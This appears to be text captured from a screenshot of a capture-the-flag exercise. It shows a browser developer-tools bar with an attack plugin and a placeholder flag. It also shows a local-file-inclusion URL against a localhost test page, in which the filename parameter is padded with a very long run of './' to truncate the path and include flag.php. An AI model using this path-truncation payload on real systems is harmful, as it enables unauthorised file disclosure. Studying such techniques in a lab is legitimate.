 flag{xxxxxxxxxxxxxxxx}
Elements Console Sources Network Performance Memory Application Security Au
LOAD URL SPLIT URL EXECUTE URL SQLI XSS LFI
URL
http://127.0.0.1/ctf/filie_include/include_test.php?
filename=flag.php/./././././././././././././././././././././././././././././././././././././././././././././././././
/./././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././
/./././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././
./././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././.
./././././././././././././././././././././././././././././././././././/./././././././././././././././././././././././././././
/./././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././
./././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././.
./././././././././././././././././././././././././././././././././././././././././././/./././././././././././././././././././././
/./././././././././././././././././././././././